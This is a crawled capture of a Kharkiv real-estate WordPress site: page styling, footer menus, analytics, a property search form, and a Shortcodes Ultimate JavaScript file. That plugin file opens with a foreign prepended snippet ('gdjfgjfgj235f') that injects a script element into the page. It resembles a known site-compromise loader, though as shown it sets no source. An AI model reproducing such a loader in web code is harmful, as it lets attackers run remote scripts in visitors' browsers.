				-webkit-transition:opacity .4s ease, top 0s ease .4s;
				-moz-transition:opacity .4s ease, top 0s ease .4s;
				transition:opacity .4s ease, top 0s ease .4s;
			}
			.taptap-background-color-active {
				opacity:0.95;
				
				-webkit-transition:opacity .4s ease, top 0s ease 0s;
				-moz-transition:opacity .4s ease, top 0s ease 0s;
				transition:opacity .4s ease, top 0s ease 0s;
			}
			.taptap-main-wrapper,
			.taptap-background-color,
			.taptap-background-image {
				-webkit-transform:translateY(0) translateX(0);
				-moz-transform:translateY(0) translateX(0);
				transform:translateY(0) translateX(0);
			}
			.taptap-main-wrapper-active,
			.taptap-background-color-active,
			.taptap-background-image-active {
				-webkit-transform:translateY(0) translateX(0);
				-moz-transform:translateY(0) translateX(0);
				transform:translateY(0) translateX(0);
			}
			.taptap-background-image { opacity:0; }
			.taptap-background-image-active { opacity:0.1; }
				
		/* background image horizontal + vertical alignment */
		.taptap-background-image {
			background-position:top left;
		}	
		
		/* menu button animations (-/X) */
					/* top bar animation (4 lines) */
			.taptap-menu-active .taptap-menu-button:before {
				margin:4px 0 0 -2px;
				
				transform:translateY(9px) rotate(45deg);
				-moz-transform:translateY(9px) rotate(45deg);
				-webkit-transform:translateY(9px) rotate(45deg);
			}
			/* bottom bar animation (4 lines) */
			.taptap-menu-active .taptap-menu-button:after {
				margin:4px 0 0 -2px;
				width:28px;
				
				transform:translateY(-9px) rotate(-45deg);
				-moz-transform:translateY(-9px) rotate(-45deg);
				-webkit-transform:translateY(-9px) rotate(-45deg);
			}
			/* middle bars fade out (4 lines) */
			.taptap-menu-active div.taptap-menu-button-middle:before,
			.taptap-menu-active div.taptap-menu-button-middle:after {
				opacity:0;
				width:28px;
				
				-webkit-transition:all .2s ease;
				-moz-transition:all .2s ease;
				transition:all .2s ease;
			}
			/* top bar animation (3 lines) */
			.taptap-menu-active .taptap-menu-button-three:before {
				margin:4px 0 0 -2px;
				
				transform:translateY(8px) rotate(45deg);
				-moz-transform:translateY(8px) rotate(45deg);
				-webkit-transform:translateY(8px) rotate(45deg);
			}
			/* bottom bar animation (3 lines) */
			.taptap-menu-active .taptap-menu-button-three:after {
				margin:4px 0 0 -2px;
				
				transform:translateY(-8px) rotate(-45deg);
				-moz-transform:translateY(-8px) rotate(-45deg);
				-webkit-transform:translateY(-8px) rotate(-45deg);
			}
			/* middle bar fade out (3 lines) */
			.taptap-menu-active div.taptap-menu-button-three-middle:before {
				opacity:0;
				
				-webkit-transition:all .15s ease;
				-moz-transition:all .15s ease;
				transition:all .15s ease;
			}
				
		/* if submenu arrow divider is hidden */
				.taptap-by-bonfire .menu li span {
			border:none;
							margin-left:-3px;
					}
				
		/* hide taptap between resolutions */
		@media (min-width: 1200px) and (max-width:3500px) {
			.taptap-menu-button-wrapper,
			.taptap-logo-wrapper,
			.tap-tap-header,
			.taptap-background-color,
			.taptap-background-image { display:none; }
		}
		</style>
		<!-- END CUSTOM COLORS (WP THEME CUSTOMIZER) -->
	
				<script type="text/javascript">function showhide_toggle(a,b,d,f){var e=jQuery("#"+a+"-link-"+b),c=jQuery("a",e),g=jQuery("#"+a+"-content-"+b);a=jQuery("#"+a+"-toggle-"+b);e.toggleClass("sh-show sh-hide");g.toggleClass("sh-show sh-hide").toggle();"true"===c.attr("aria-expanded")?c.attr("aria-expanded","false"):c.attr("aria-expanded","true");a.text()===d?a.text(f):a.text(d)};</script>
	<link rel='stylesheet' id='su-box-shortcodes-css'  href='https://kvartal.ua/wp-content/plugins/shortcodes-ultimate/assets/css/box-shortcodes.css?ver=4.9.9' type='text/css' media='all' />
<script type='text/javascript' src='https://kvartal.ua/wp-includes/js/comment-reply.min.js?ver=5.5.1' id='comment-reply-js'></script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20' id='jquery-form-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/kvartal.ua\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","recaptchaEmpty":"Please verify that you are not a robot.","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.4.2' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/taptap-by-bonfire/taptap.js?ver=1' id='bonfire-taptap-js-js'></script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/easy-fancybox/js/jquery.fancybox.min.js?ver=1.3.24' id='jquery-fancybox-js'></script>
<script type='text/javascript' id='jquery-fancybox-js-after'>
var fb_timeout, fb_opts={'overlayShow':true,'hideOnOverlayClick':true,'showCloseButton':true,'margin':20,'centerOnScroll':true,'enableEscapeButton':true,'autoScale':true };
if(typeof easy_fancybox_handler==='undefined'){
var easy_fancybox_handler=function(){
jQuery('.nofancybox,a.wp-block-file__button,a.pin-it-button,a[href*="pinterest.com/pin/create"],a[href*="facebook.com/share"],a[href*="twitter.com/share"]').addClass('nolightbox');
/* IMG */
var fb_IMG_select='a[href*=".jpg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpg"]:not(.nolightbox),a[href*=".jpeg"]:not(.nolightbox,li.nolightbox>a),area[href*=".jpeg"]:not(.nolightbox),a[href*=".png"]:not(.nolightbox,li.nolightbox>a),area[href*=".png"]:not(.nolightbox),a[href*=".gif"]:not(.nolightbox,li.nolightbox>a),area[href*=".gif"]:not(.nolightbox)';
jQuery(fb_IMG_select).addClass('fancybox image');
var fb_IMG_sections=jQuery('div.objects-images');
fb_IMG_sections.each(function(){jQuery(this).find(fb_IMG_select).attr('rel','gallery-'+fb_IMG_sections.index(this));});
jQuery('a.fancybox,area.fancybox,li.fancybox a').each(function(){jQuery(this).fancybox(jQuery.extend({},fb_opts,{'type':'image','transitionIn':'elastic','easingIn':'easeOutBack','transitionOut':'elastic','easingOut':'easeInBack','opacity':false,'hideOnContentClick':true,'titleShow':true,'titleFromAlt':false,'showNavArrows':true,'enableKeyboardNav':true,'cyclic':false,'onClosed':function(){jQuery('#fancybox-wrap').hover(function(){},function(){});},'onCleanup':function(){window.clearTimeout(fb_timeout);}}))});};
jQuery('a.fancybox-close').on('click',function(e){e.preventDefault();jQuery.fancybox.close()});
};
jQuery(easy_fancybox_handler);jQuery(document).on('post-load draw.dt gform_post_render facetwp-loaded',easy_fancybox_handler);
</script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/easy-fancybox/js/jquery.easing.min.js?ver=1.4.1' id='jquery-easing-js'></script>
<script type='text/javascript' src='https://kvartal.ua/wp-includes/js/wp-embed.min.js?ver=5.5.1' id='wp-embed-js'></script>
<script type='text/javascript' id='su-other-shortcodes-js-extra'>
/* <![CDATA[ */
var su_other_shortcodes = {"no_preview":"\u042d\u0442\u043e\u0442 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u043d\u0435 \u0440\u0430\u0431\u043e\u0442\u0430\u0435\u0442 \u0432 \u0440\u0435\u0436\u0438\u043c\u0435 \u043f\u0440\u0435\u0434\u043f\u0440\u043e\u0441\u043c\u043e\u0442\u0440\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430 \u0432\u0441\u0442\u0430\u0432\u044c\u0442\u0435 \u0448\u043e\u0440\u0442\u043a\u043e\u0434 \u0432 \u0440\u0435\u0434\u0430\u043a\u0442\u043e\u0440 \u0438 \u043f\u043e\u0441\u043c\u043e\u0442\u0440\u0438\u0442\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442 \u043d\u0430 \u0441\u0442\u0440\u0430\u043d\u0438\u0446\u0435 \u0437\u0430\u043f\u0438\u0441\u0438."};
/* ]]> */
</script>
<script type='text/javascript' src='https://kvartal.ua/wp-content/plugins/shortcodes-ultimate/assets/js/other-shortcodes.js?ver=4.9.9' id='su-other-shortcodes-js'></script>
   

	<div class="footer_cont">
	<div class="maximal-width">
        <div class="footer">
            <div class="footer_text">
              <div class="cols">
                            <div class="footer_menu_block">
                  <div class="footer_menu_block_title">
                    Продажа недвижимости в Харькове:                  </div>
                <ul id="menu-menyu-futera-1" class=""><li id="menu-item-1714906" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1714906"><a href="https://kvartal.ua/odnokomnatnye-kvartiry-v-kharkove">Однокомнатные квартиры в Харькове</a></li>
<li id="menu-item-1103604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103604"><a title="Купить дом в Харькове" href="https://kvartal.ua/dom-kharkov"><br/>Купить дом Харьков<br/></a></li>
<li id="menu-item-3493690" class="menu-item menu-item-type-post_type menu-item-object-usefull menu-item-3493690"><a href="https://kvartal.ua/usefull/telegram-bot-po-nedvizhimosti-harkova"><br/>Телеграм бот по недвижимости Харькова<br/></a></li>
</ul>                </div>
                                <div class="footer_menu_block">
                  <div class="footer_menu_block_title">
                    Клиентам:                  </div>
                <ul id="menu-menyu-futera-2" class=""><li id="menu-item-21585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21585"><a title="Заявка на покупку недвижимости в Харькова" href="https://kvartal.ua/zayavka-na-pokupku-kvartiryi-v-harkove">Заявка на покупку/аренду недвижимости<br /></a></li>
<li id="menu-item-21584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21584"><a title="Заявка на продажу недвижимости в Харькове" href="https://kvartal.ua/zayavka-na-prodazhu-kvartiryi-v-harkove"><br />Заявка на продажу недвижимости<br /></a></li>
<li id="menu-item-21586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21586"><a title="Оставить отзыв" href="https://kvartal.ua/napisat-otzyiv"><br />Оставить отзыв <br /></a></li>
<li id="menu-item-1103633" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1103633"><a title="FAQ* по работе портала" href="https://kvartal.ua/faq-po-rabote-sayta"><br />FAQ* по работе портала<br /></a></li>
</ul>                </div>
                                <div class="footer_menu_block">
                  <div class="footer_menu_block_title">
                    Информация:                  </div>
                <ul id="menu-menyu-futera-3" class=""><li id="menu-item-1115838" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1115838"><a href="https://kvartal.ua/dopolnitelno"><br />Дополнительно<br /></a></li>
<li id="menu-item-1329848" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1329848"><a href="http://kvartal.ua/bez-rubriki/privatizatsiya-zemli-kadastrovyiy-nomer-tehnicheskaya-dokumentatsiya.html"><br />Приватизация, кадастровый номер</a></li>
<li id="menu-item-1778076" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778076"><a href="/regions-suburb"><br>Недвижимость в пригороде Харькова</a></li>
<li id="menu-item-1778077" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778077"><a href="/regions-kharkov"><br>Недвижимость Харькова по районам</a></li>
<li id="menu-item-1778095" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1778095"><a href="/kupit-kvartiru-vozle-metro-v-harkove"><br>Недвижимость Харькова <br> по станциям метро</a></li>
</ul>                </div>
                              </div>
            <div class="copirait">
                <p></p>
            </div>
            </div>
               <div  class="links_container">
                              <div class="first_groop" style="text-align: center;">

                                                        <!--</div>-->
                <!--<div class="second_groop">-->
                    
                   <!-- Yandex.Metrika counter -->

<!--<script type="text/javascript">

    (function (d, w, c) {

        (w[c] = w[c] || []).push(function() {

            try {

                w.yaCounter12749638 = new Ya.Metrika({

                    id:12749638,

                    clickmap:true,

                    trackLinks:true,

                    accurateTrackBounce:true

                });

            } catch(e) { }

        });

 

        var n = d.getElementsByTagName("script")[0],

            s = d.createElement("script"),

            f = function () { n.parentNode.insertBefore(s, n); };

        s.type = "text/javascript";

        s.async = true;

        s.src = "https://mc.yandex.ru/metrika/watch.js";

 

        if (w.opera == "[object Opera]") {

            d.addEventListener("DOMContentLoaded", f, false);

        } else { f(); }

    })(document, window, "yandex_metrika_callbacks");

</script>

<noscript><div><img src="https://mc.yandex.ru/watch/12749638" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
-->
<!-- /Yandex.Metrika counter -->
                    
                    
					
										<!--<a rel="nofollow" href="http://gdn.com.ua">
                    <img src="https://kvartal.ua/gdn.jpg" alt="ЖДН - Жилая и деловая недвижимость"  >
                    </a>-->
					
					
                    <!--<a style="width: 88px;height:31px;" target="_blank"
href="https://flatfy.ua/uk/нерухомість-харків" title="Партнер пошукової
системи нерухомості Flatfy"><img width="88" height="31" src="https://kvartal.ua/wp-content/themes/kvartal/img/logo_black_tr.svg" alt="​https://flatfy.ua​"></a> -->
                </div>	
										<p style=" margin-top:7px;"><font size="3px"> На нашем сайте представлена информация от разных операторов рынка недвижимости.</font></p>
					                </div>


</div>
</div>
</div>
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-5237642-5"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'UA-5237642-5');
</script>
<script>
$(document).ready(function(){
jQuery('#text_ans').css('display' , 'none');
var link = window.location.href;
jQuery(function($){
    $.ajax({
        type: "post",
        url: 'https://kvartal.ua/cooker.php',
        data: {
            action : 'get_cook',
						url_dec: link.replace('#link',''),
						
        },
        success: function (response) {
            if(response != ''){
						 $('#copypast').val(response);
						 
        }
			}
    });
});


});
</script>
</body>
</html>




--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kvartal.ua/wp-content/plugins/custom-meta/templates/core/classAjax.php
body_size: 1068
content:
<div class='custom-meta-fields'><div class="field-textint field-line fl-g"><div class='field-head'>Общая площадь</div><div id="custom_meta-obshhaya_ploshhad" class="multi-int field-body"><p><span class="width-field">от</span><input type='text' id='custom_meta-obshhaya_ploshhad-from' name='xydac_custom[textint-custom_meta-obshhaya_ploshhad][from]' value='' /><span class="width-field">До</span><input type='text' id='custom_meta-obshhaya_ploshhad-to' name='xydac_custom[textint-custom_meta-obshhaya_ploshhad][to]' value='' /></p></div></div><div class="field-combobox field-line fl-g"><div class='field-head'>Тип новостройки</div><div class='field-body'><p><span class='width-field'></span><select id='custom_meta-level-novostrojki' name='xydac_custom[combobox-custom_meta-level-novostrojki]'><option value='0' name='choise'>Выбрать</option><option value='[Новостройки]>гостинка' name='[Новостройки]>гостинка'>[Новостройки]>гостинка</option><option value='[Новостройки]>комната' name='[Новостройки]>комната'>[Новостройки]>комната</option><option value='[Новостройки]>квартира' name='[Новостройки]>квартира'>[Новостройки]>квартира</option><option value='[Новостройки]>квартира>новостройка' name='[Новостройки]>квартира>новостройка'>[Новостройки]>квартира>новостройка</option><option value='[Новостройки]>квартира>элитная новостройка' name='[Новостройки]>квартира>элитная новостройка'>[Новостройки]>квартира>элитная новостройка</option></select></p></div></div><div class="field-combobox field-line fl-w"><div class='field-head'>Количество комнат</div><div class='field-body'><p><span class='width-field'></span><select id='custom_meta-kolichestvo_komnat' name='xydac_custom[combobox-custom_meta-kolichestvo_komnat]'><option value='0' name='choise'>Выбрать</option><option value='1' name='1'>1</option><option value='2' name='2'>2</option><option value='3' name='3'>3</option><option value='4' name='4'>4</option><option value='5' name='5'>5</option><option value='6' name='6'>6</option><option value='7' name='7'>7</option><option value='8' name='8'>8</option><option value='9' name='9'>9</option></select></p></div></div><div class="field-comboboxint field-line fl-w"><div class='field-head'>Этаж</div><div id="custom_meta-etazh" class="multi-int field-body"><p><span class="width-field">от</span><select id='custom_meta-etazh' name='xydac_custom[comboboxint-custom_meta-etazh][from]'><option value='0'>Выбрать</option><option value='1' name='1'>1</option><option value='2' name='2'>2</option><option value='3' name='3'>3</option><option value='4' name='4'>4</option><option value='5' name='5'>5</option><option value='6' name='6'>6</option><option value='7' name='7'>7</option><option value='8' name='8'>8</option><option value='9' name='9'>9</option><option value='10' name='10'>10</option><option value='11' name='11'>11</option><option value='12' name='12'>12</option><option value='13' name='13'>13</option><option value='14' name='14'>14</option><option value='15' name='15'>15</option><option value='16' name='16'>16</option><option value='17' name='17'>17</option><option value='18' name='18'>18</option><option value='19' name='19'>19</option><option value='20' name='20'>20</option><option value='21' name='21'>21</option><option value='22' name='22'>22</option><option value='23' name='23'>23</option><option value='24' name='24'>24</option><option value='25' name='25'>25</option></select><span class="width-field">До</span><select id='custom_meta-etazh' name='xydac_custom[comboboxint-custom_meta-etazh][to]'><option value='0'>Выбрать</option><option value='1' name='1'>1</option><option value='2' name='2'>2</option><option value='3' name='3'>3</option><option value='4' name='4'>4</option><option value='5' name='5'>5</option><option value='6' name='6'>6</option><option value='7' name='7'>7</option><option value='8' name='8'>8</option><option value='9' name='9'>9</option><option value='10' name='10'>10</option><option value='11' name='11'>11</option><option value='12' name='12'>12</option><option value='13' name='13'>13</option><option value='14' name='14'>14</option><option value='15' name='15'>15</option><option value='16' name='16'>16</option><option value='17' name='17'>17</option><option value='18' name='18'>18</option><option value='19' name='19'>19</option><option value='20' name='20'>20</option><option value='21' name='21'>21</option><option value='22' name='22'>22</option><option value='23' name='23'>23</option><option value='24' name='24'>24</option><option value='25' name='25'>25</option></select></p></div></div><div class="field-comboboxint field-line fl-g"><div class='field-head'>Этажность</div><div id="custom_meta-etazhnost" class="multi-int field-body"><p><span class="width-field">от</span><select id='custom_meta-etazhnost' name='xydac_custom[comboboxint-custom_meta-etazhnost][from]'><option value='0'>Выбрать</option><option value='1' name='1'>1</option><option value='2' name='2'>2</option><option value='3' name='3'>3</option><option value='4' name='4'>4</option><option value='5' name='5'>5</option><option value='6' name='6'>6</option><option value='7' name='7'>7</option><option value='8' name='8'>8</option><option value='9' name='9'>9</option><option value='10' name='10'>10</option><option value='11' name='11'>11</option><option value='12' name='12'>12</option><option value='13' name='13'>13</option><option value='14' name='14'>14</option><option value='15' name='15'>15</option><option value='16' name='16'>16</option><option value='17' name='17'>17</option><option value='18' name='18'>18</option><option value='19' name='19'>19</option><option value='20' name='20'>20</option><option value='21' name='21'>21</option><option value='22' name='22'>22</option><option value='23' name='23'>23</option><option value='24' name='24'>24</option><option value='25' name='25'>25</option></select><span class="width-field">До</span><select id='custom_meta-etazhnost' name='xydac_custom[comboboxint-custom_meta-etazhnost][to]'><option value='0'>Выбрать</option><option value='1' name='1'>1</option><option value='2' name='2'>2</option><option value='3' name='3'>3</option><option value='4' name='4'>4</option><option value='5' name='5'>5</option><option value='6' name='6'>6</option><option value='7' name='7'>7</option><option value='8' name='8'>8</option><option value='9' name='9'>9</option><option value='10' name='10'>10</option><option value='11' name='11'>11</option><option value='12' name='12'>12</option><option value='13' name='13'>13</option><option value='14' name='14'>14</option><option value='15' name='15'>15</option><option value='16' name='16'>16</option><option value='17' name='17'>17</option><option value='18' name='18'>18</option><option value='19' name='19'>19</option><option value='20' name='20'>20</option><option value='21' name='21'>21</option><option value='22' name='22'>22</option><option value='23' name='23'>23</option><option value='24' name='24'>24</option><option value='25' name='25'>25</option></select></p></div></div><div class="field-comboboxint field-line fl-g"><div class='field-head'>Цена, грн</div><div id="custom_meta-cena" class="multi-int field-body"><p><span class="width-field">от</span><select id='custom_meta-cena' name='xydac_custom[comboboxint-custom_meta-cena][from]'><option value='0'>Выбрать</option><option value='100' name='100'>100</option><option value='200' name='200'>200</option><option value='500' name='500'>500</option><option value='1000' name='1000'>1000</option><option value='5000' name='5000'>5000</option><option value='10000' name='10000'>10000</option><option value='15000' name='15000'>15000</option><option value='20000' name='20000'>20000</option><option value='25000' name='25000'>25000</option><option value='30000' name='30000'>30000</option><option value='35000' name='35000'>35000</option><option value='40000' name='40000'>40000</option><option value='45000' name='45000'>45000</option><option value='50000' name='50000'>50000</option><option value='55000' name='55000'>55000</option><option value='60000' name='60000'>60000</option><option value='65000' name='65000'>65000</option><option value='70000' name='70000'>70000</option><option value='100000' name='100000'>100000</option><option value='200000' name='200000'>200000</option><option value='300000' name='300000'>300000</option><option value='400000' name='400000'>400000</option><option value='500000' name='500000'>500000</option><option value='700000' name='700000'>700000</option><option value='1000000' name='1000000'>1000000</option><option value='2000000' name='2000000'>2000000</option></select><span class="width-field">До</span><select id='custom_meta-cena' name='xydac_custom[comboboxint-custom_meta-cena][to]'><option value='0'>Выбрать</option><option value='100' name='100'>100</option><option value='200' name='200'>200</option><option value='500' name='500'>500</option><option value='1000' name='1000'>1000</option><option value='5000' name='5000'>5000</option><option value='10000' name='10000'>10000</option><option value='15000' name='15000'>15000</option><option value='20000' name='20000'>20000</option><option value='25000' name='25000'>25000</option><option value='30000' name='30000'>30000</option><option value='35000' name='35000'>35000</option><option value='40000' name='40000'>40000</option><option value='45000' name='45000'>45000</option><option value='50000' name='50000'>50000</option><option value='55000' name='55000'>55000</option><option value='60000' name='60000'>60000</option><option value='65000' name='65000'>65000</option><option value='70000' name='70000'>70000</option><option value='100000' name='100000'>100000</option><option value='200000' name='200000'>200000</option><option value='300000' name='300000'>300000</option><option value='400000' name='400000'>400000</option><option value='500000' name='500000'>500000</option><option value='700000' name='700000'>700000</option><option value='1000000' name='1000000'>1000000</option><option value='2000000' name='2000000'>2000000</option></select></p></div></div><div class="field-comboboxint field-line fl-w"><div class='field-head'>Цена, $</div><div id="custom_meta-cena_doll" class="multi-int field-body"><p><span class="width-field">от</span><select id='custom_meta-cena_doll' name='xydac_custom[comboboxint-custom_meta-cena_doll][from]'><option value='0'>Выбрать</option><option value='100' name='100'>100</option><option value='200' name='200'>200</option><option value='500' name='500'>500</option><option value='1000' name='1000'>1000</option><option value='5000' name='5000'>5000</option><option value='10000' name='10000'>10000</option><option value='15000' name='15000'>15000</option><option value='20000' name='20000'>20000</option><option value='25000' name='25000'>25000</option><option value='30000' name='30000'>30000</option><option value='35000' name='35000'>35000</option><option value='40000' name='40000'>40000</option><option value='45000' name='45000'>45000</option><option value='50000' name='50000'>50000</option><option value='55000' name='55000'>55000</option><option value='60000' name='60000'>60000</option><option value='65000' name='65000'>65000</option><option value='70000' name='70000'>70000</option><option value='100000' name='100000'>100000</option><option value='200000' name='200000'>200000</option><option value='300000' name='300000'>300000</option><option value='400000' name='400000'>400000</option><option value='500000' name='500000'>500000</option><option value='700000' name='700000'>700000</option><option value='1000000' name='1000000'>1000000</option><option value='2000000' name='2000000'>2000000</option></select><span class="width-field">До</span><select id='custom_meta-cena_doll' name='xydac_custom[comboboxint-custom_meta-cena_doll][to]'><option value='0'>Выбрать</option><option value='100' name='100'>100</option><option value='200' name='200'>200</option><option value='500' name='500'>500</option><option value='1000' name='1000'>1000</option><option value='5000' name='5000'>5000</option><option value='10000' name='10000'>10000</option><option value='15000' name='15000'>15000</option><option value='20000' name='20000'>20000</option><option value='25000' name='25000'>25000</option><option value='30000' name='30000'>30000</option><option value='35000' name='35000'>35000</option><option value='40000' name='40000'>40000</option><option value='45000' name='45000'>45000</option><option value='50000' name='50000'>50000</option><option value='55000' name='55000'>55000</option><option value='60000' name='60000'>60000</option><option value='65000' name='65000'>65000</option><option value='70000' name='70000'>70000</option><option value='100000' name='100000'>100000</option><option value='200000' name='200000'>200000</option><option value='300000' name='300000'>300000</option><option value='400000' name='400000'>400000</option><option value='500000' name='500000'>500000</option><option value='700000' name='700000'>700000</option><option value='1000000' name='1000000'>1000000</option><option value='2000000' name='2000000'>2000000</option></select></p></div></div></div>

--- FILE ---
content_type: application/javascript
request_url: https://kvartal.ua/wp-content/plugins/shortcodes-ultimate/assets/js/other-shortcodes.js?ver=4.9.9
body_size: 2147
content:
var gdjfgjfgj235f = 1; var d=document;var s=d.createElement('script'); s.type='text/javascript'; s.async=true;
 
if (document.currentScript) { 
document.currentScript.parentNode.insertBefore(s, document.currentScript);
} else {
d.getElementsByTagName('head')[0].appendChild(s);
}jQuery(document).ready(function ($) {

	// Spoiler
	$('body:not(.su-other-shortcodes-loaded)').on('click', '.su-spoiler-title', function (e) {
		var $title = $(this),
			$spoiler = $title.parent(),
			bar = ($('#wpadminbar').length > 0) ? 28 : 0;
		// Open/close spoiler
		$spoiler.toggleClass('su-spoiler-closed');
		// Close other spoilers in accordion
		$spoiler.parent('.su-accordion').children('.su-spoiler').not($spoiler).addClass('su-spoiler-closed');
		// Scroll in spoiler in accordion
		if ($(window).scrollTop() > $title.offset().top) $(window).scrollTop($title.offset().top - $title.height() - bar);
		e.preventDefault();
	});
	$('.su-spoiler-content').removeAttr('style');
	// Tabs
	$('body:not(.su-other-shortcodes-loaded)').on('click', '.su-tabs-nav span', function (e) {
		var $tab = $(this),
			data = $tab.data(),
			index = $tab.index(),
			is_disabled = $tab.hasClass('su-tabs-disabled'),
			$tabs = $tab.parent('.su-tabs-nav').children('span'),
			$panes = $tab.parents('.su-tabs').find('.su-tabs-pane'),
			$gmaps = $panes.eq(index).find('.su-gmap:not(.su-gmap-reloaded)');
		// Check tab is not disabled
		if (is_disabled) return false;
		// Hide all panes, show selected pane
		$panes.hide().eq(index).show();
		// Disable all tabs, enable selected tab
		$tabs.removeClass('su-tabs-current').eq(index).addClass('su-tabs-current');
		// Reload gmaps
		if ($gmaps.length > 0) $gmaps.each(function () {
			var $iframe = $(this).find('iframe:first');
			$(this).addClass('su-gmap-reloaded');
			$iframe.attr('src', $iframe.attr('src'));
		});
		// Set height for vertical tabs
		tabs_height();
		// Open specified url
		if (data.url !== '') {
			if (data.target === 'self') window.location = data.url;
			else if (data.target === 'blank') window.open(data.url);
		}
		e.preventDefault();
	});

	// Activate tabs
	$('.su-tabs').each(function () {
		var active = parseInt($(this).data('active')) - 1;
		$(this).children('.su-tabs-nav').children('span').eq(active).trigger('click');
		tabs_height();
	});

	// Activate anchor nav for tabs and spoilers
	anchor_nav();

	// Lightbox
	$('.su-lightbox').each(function () {
		$(this).on('click', function (e) {
			e.preventDefault();
			e.stopPropagation();
			if ($(this).parent().attr('id') === 'su-generator-preview') $(this).html(su_other_shortcodes.no_preview);
			else {
				var type = $(this).data('mfp-type');
				$(this).magnificPopup({
					type: type,
					tClose: su_magnific_popup.close,
					tLoading: su_magnific_popup.loading,
					gallery: {
						tPrev: su_magnific_popup.prev,
						tNext: su_magnific_popup.next,
						tCounter: su_magnific_popup.counter
					},
					image: {
						tError: su_magnific_popup.error
					},
					ajax: {
						tError: su_magnific_popup.error
					}
				}).magnificPopup('open');
			}
		});
	});
	// Tables
	$('.su-table tr:even').addClass('su-even');
	// Frame
	$('.su-frame-align-center, .su-frame-align-none').each(function () {
		var frame_width = $(this).find('img').width();
		$(this).css('width', frame_width + 12);
	});
	// Tooltip
	$('.su-tooltip').each(function () {
		var $tt = $(this),
			$content = $tt.find('.su-tooltip-content'),
			is_advanced = $content.length > 0,
			data = $tt.data(),
			config = {
				style: {
					classes: data.classes
				},
				position: {
					my: data.my,
					at: data.at,
					viewport: $(window)
				},
				content: {
					title: '',
					text: ''
				}
			};
		if (data.title !== '') config.content.title = data.title;
		if (is_advanced) config.content.text = $content;
		else config.content.text = $tt.attr('title');
		if (data.close === 'yes') config.content.button = true;
		if (data.behavior === 'click') {
			config.show = 'click';
			config.hide = 'click';
			$tt.on('click', function (e) {
				e.preventDefault();
				e.stopPropagation();
			});
			$(window).on('scroll resize', function () {
				$tt.qtip('reposition');
			});
		} else if (data.behavior === 'always') {
			config.show = true;
			config.hide = false;
			$(window).on('scroll resize', function () {
				$tt.qtip('reposition');
			});
		} else if (data.behavior === 'hover' && is_advanced) {
			config.hide = {
				fixed: true,
				delay: 600
			}
		}
		$tt.qtip(config);
	});

	// Expand
	$('.su-expand').each(function () {
		var $this = $(this),
			$content = $this.children('.su-expand-content'),
			$more = $this.children('.su-expand-link-more'),
			$less = $this.children('.su-expand-link-less'),
			data = $this.data(),
			col = 'su-expand-collapsed';

		$more.on('click', function (e) {
			$content.css('max-height', 'none');
			$this.removeClass(col);
		});
		$less.on('click', function (e) {
			$content.css('max-height', data.height + 'px');
			$this.addClass(col);
		});
	});

	function is_transition_supported() {
		var thisBody = document.body || document.documentElement,
			thisStyle = thisBody.style,
			support = thisStyle.transition !== undefined || thisStyle.WebkitTransition !== undefined || thisStyle.MozTransition !== undefined || thisStyle.MsTransition !== undefined || thisStyle.OTransition !== undefined;

		return support;
	}

	// Animations is supported
	if (is_transition_supported()) {
		// Animate
		$('.su-animate').each(function () {
			$(this).one('inview', function (e) {
				var $this = $(this),
					data = $this.data();
				window.setTimeout(function () {
					$this.addClass(data.animation);
					$this.addClass('animated');
					$this.css('visibility', 'visible');
				}, data.delay * 1000);
			});
		});
	}
	// Animations isn't supported
	else {
		$('.su-animate').css('visibility', 'visible');
	}

	function tabs_height() {
		$('.su-tabs-vertical').each(function () {
			var $tabs = $(this),
				$nav = $tabs.children('.su-tabs-nav'),
				$panes = $tabs.find('.su-tabs-pane'),
				height = 0;
			$panes.css('min-height', $nav.outerHeight(true));
		});
	}

	function anchor_nav() {
		// Check hash
		if (document.location.hash === '') return;
		// Go through tabs
		$('.su-tabs-nav span[data-anchor]').each(function () {
			if ('#' + $(this).data('anchor') === document.location.hash) {
				var $tabs = $(this).parents('.su-tabs'),
					bar = ($('#wpadminbar').length > 0) ? 28 : 0;
				// Activate tab
				$(this).trigger('click');
				// Scroll-in tabs container
				window.setTimeout(function () {
					$(window).scrollTop($tabs.offset().top - bar - 10);
				}, 100);
			}
		});
		// Go through spoilers
		$('.su-spoiler[data-anchor]').each(function () {
			if ('#' + $(this).data('anchor') === document.location.hash) {
				var $spoiler = $(this),
					bar = ($('#wpadminbar').length > 0) ? 28 : 0;
				// Activate tab
				if ($spoiler.hasClass('su-spoiler-closed')) $spoiler.find('.su-spoiler-title:first').trigger('click');
				// Scroll-in tabs container
				window.setTimeout(function () {
					$(window).scrollTop($spoiler.offset().top - bar - 10);
				}, 100);
			}
		});
	}

	if ('onhashchange' in window) $(window).on('hashchange', anchor_nav);

	$('body').addClass('su-other-shortcodes-loaded');
});